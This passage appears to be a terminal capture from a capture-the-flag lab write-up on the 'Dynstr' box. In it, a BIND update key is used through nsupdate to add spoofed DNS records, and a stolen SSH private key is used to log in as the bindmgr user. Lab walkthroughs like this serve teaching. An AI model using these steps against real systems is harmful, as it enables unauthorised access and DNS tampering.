 (remote) www-data@dynstr.dyna.htb:/home/bindmgr/.ssh$ nsupdate -k /etc/bind/infra.key
> update add gotcha.infra.dyna.htb. 86400 A 10.10.15.71
>
> update add 71.15.10.10.in-addr.arpa. 300 PTR gotcha.infra.dyna.htb.
> send
> quit
(remote) www-data@dynstr.dyna.htb:/home/bindmgr/.ssh$
bindmgr@dynstr: ~ 117x26
❯ ssh -i bindmgr_rsa bindmgr@dyna.htb
The authenticity of host 'dyna.htb (10.10.10.244)' can't be established.
ECDSA key fingerprint is SHA256:443auWJe5iDH5JBCq/9ir4ToxZ5PTzTv7XvRSYrz0ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'dyna.htb' (ECDSA) to the list of known hosts.
Last login: Tue Jun  8 19:19:17 2021 from 6146f0a384024b2d9898129ccfee3408.infra.dyna.htb
bindmgr@dynstr:~$ id
uid=1001(bindmgr) gid=1001(bindmgr) groups=1001(bindmgr)
bindmgr@dynstr:~$